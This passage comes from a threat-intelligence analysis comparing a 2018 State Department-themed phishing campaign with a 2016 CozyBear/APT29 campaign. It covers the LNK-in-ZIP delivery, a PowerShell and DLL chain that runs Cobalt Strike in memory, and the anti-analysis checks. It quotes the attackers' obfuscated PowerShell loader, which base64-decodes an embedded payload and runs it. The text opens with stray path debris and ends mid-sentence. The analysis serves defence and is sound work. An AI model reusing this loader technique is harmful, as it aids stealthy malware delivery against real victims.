216.251.161\.198), leveraging the same theme of an “unclassified” message from the US Department of State, while using nearly identical links (as opposed to per-victim link structures to track click-throughs) for the malicious payload. Furthermore, payloads captured to date all feature identical naming schema – a LNK file (ds7002.lnk) dropping and launching via various PowerShell scripts a DLL (cyzfc.dat) to execute a variant of Cobalt Strike in memory – indicative of an almost commodity-like phishing expedition with little (if any) variation among victims. From an operational security and evasion standpoint, this seems simply bonkers for an “advanced”, stealthy adversary. While the campaign in question leveraged a compromised mail server for delivery and compromised web server to deliver a second stage, this still mapped to fairly static delivery and payload items, while the 2016 event at least used at least five different “themes” or “waves” and multiple compromised websites (albeit all with “PDF” in their name) to differentiate and throw off detection and response.
Extending further, the intrusion event progresses to the delivery of a malicious LNK file embedded in a ZIP archive – again, reminiscent of the 2016 event with its downloaded ZIPs holding double-extension files like “37486-the-shocking-truth-about-election-rigging-in-america.rtf.lnk”. Except, the 2016 campaign at least featured password-protected ZIP files (password contained within the message) along with Office-based Macro downloaders and anti-virtualization checks. Meanwhile, the 2018 event’s anti-analysis largely hinges on file renaming and several layers of obfuscation. As shown in the following code snippet, the primary defense mechanism for this intrusion is determining if the LNK file has been renamed (as one would expect for samples downloaded from a commercial virus database), combined with some obfuscation to defeat static analysis:
$ptgt=0x0005e2be;$vcq=0x000623b6;$tb="ds7002.lnk";
if (-not(Test-Path $tb)){$oe=Get-ChildItem -Path
$Env:temp -Filter $tb -Recurse;if (-not $oe)
{exit}[IO.Directory]::SetCurrentDirectory
($oe.DirectoryName);}$vzvi=New-Object IO.FileStream
$tb,'Open','Read','ReadWrite';$oe=New-Object byte[]
($vcq-$ptgt);$r=$vzvi.Seek($ptgt,
[IO.SeekOrigin]::Begin);$r=$vzvi.Read
($oe,0,$vcq-$ptgt);$oe=
[Convert]::FromBase64CharArray($oe,0,$oe.Length);
$zk=[Text.Encoding]::ASCII.GetString($oe);iex $zk;
Compared to the multiple levels of evasion and anti-analysis deployed in the 2016 event attributed to CozyBear/APT29, this would appear to be somewhat of a regression. Of course, no “APT” or other entity ever gets “bonus points” for being more technically sophisticated or daring, but moving backwards – if only slightly – does seem quite strange.
This strangeness continues when it comes to network infrastructure. CozyBear malware/tool hosting and command and control (C2) activity includes a wide variety of techniques: from using legitimate services (such as Twitter and GitHub) to leveraging compromised, but legitimate, domains that fit the adversary’s desired naming schema. In most cases though,
2/7